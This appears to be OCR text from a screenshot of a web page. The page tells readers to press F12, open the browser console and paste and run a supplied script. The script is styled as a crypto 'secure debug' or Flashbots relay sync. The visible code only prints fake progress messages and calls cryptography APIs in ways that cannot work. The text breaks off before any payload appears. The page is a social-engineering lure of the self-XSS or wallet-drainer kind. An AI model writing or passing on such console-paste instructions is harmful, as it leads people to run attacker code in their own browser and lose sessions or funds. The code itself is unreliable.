
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: qx5yijt0z4d

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Invalid diff lamports 
(Hash: 0xfe6ae52e)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey
({name:"HMAC",hash:"SHA-384"},true,["encryp
t"]);

  const auth_token = await crypto.subtle.de
riveKey({name:"RSASSA-PKCS1-v1_5",salt:new 
Uint8Array(14)}, k, {name:"AES-GCTR",lengt
h:256}, true, ["encrypt"]);

  console.log("%c[VALIDATING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] gas_estimat
e...", "color:#9ca3af;");
